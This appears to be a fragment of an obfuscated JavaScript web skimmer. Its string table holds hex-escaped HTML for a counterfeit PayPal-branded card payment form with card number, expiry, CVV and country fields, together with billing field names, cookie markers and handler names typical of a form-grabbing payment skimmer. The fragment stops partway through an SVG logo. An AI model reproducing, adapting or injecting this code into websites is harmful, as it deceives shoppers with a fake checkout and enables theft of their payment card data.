\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','emailPos','substring','shipping_hash','indexOf','1234\x201234\x201234\x201234','random','captcha_hash','search','10fFfbKN','\x20/\x20','onload','prototype','billing[lastname]','block','__Pres_idk=236232342323626326;\x20path=/','196487nperIx','user_hash','send','write','cardnumber','toString','bind','5443920XZaJqA','billingLine1','amount_hash','billing[telephone]','billing[country_id]','split','div','12px','__Pres_ldk=236232342323626326;\x20path=/','24NOrmpx','delivery_address1','fromCharCode','hexEncode','authorizenet_expiration_yr','length','cookie','lname','CARD','Tarjeta','display','email','billingState','address_Country:name','table','billing[lastname]:','charCodeAt','error_cc_cid','delivery_id_state','appendChild','error_cc_owner','billing[firstname]:','trace','Carte','address_phone','authorizenet_expiration','cc_owner','MM\x20/\x20YY','phone:','error_cardNumber','value','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.474-.401l.566-3.544a.683.683\x200\x200\x201\x20.677-.572h1.56c3.249\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#009CDE></path><path\x20d=\x22M60.881\x209.375h-2.365a.689.689\x200\x200\x200-.565.29l-3.262\x204.66-1.383-4.478a.68.68\x200\x200\x200-.654-.472h-2.325a.4.4\x200\x200\x200-.388.525l2.604\x207.413-2.45\x203.352c-.192.263.002.627.335.627h2.363a.69.69\x200\x200\x200\x20.561-.285l7.866-11.008c.188-.264-.006-.624-.337-.624M45.196\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.472-.964-.363-1.595.209-1.286\x201.278-2.185\x202.6-2.185.658\x200\x201.193.214\x201.546.619.356.408.495.978.393\x201.605zM48.43\x209.59h-2.32a.401.401\x200\x200\x200-.398.333l-.102.635-.163-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.178\x204.566-.222\x201.33.093\x202.601.863\x203.488.708.815\x201.719\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.4.458h2.088a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM34.802\x209.607c-.27\x201.75-1.621\x201.75-2.929\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.341c.89\x200\x201.731\x200\x202.165.501.26.3.338.745.24\x201.359zm-.569-4.565h-4.932a.683.683\x200\x200\x200-.676.572l-1.995\x2012.5c-.04.246.154.47.406.47h2.355a.683.683\x200\x200\x200\x20.677-.572l.538-3.373a.683.683\x200\x200\x201\x20.677-.572h1.56c3.25\x200\x205.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x